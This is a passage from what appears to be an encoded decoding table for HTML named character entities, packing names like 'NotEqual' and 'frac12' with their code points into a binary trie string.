\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞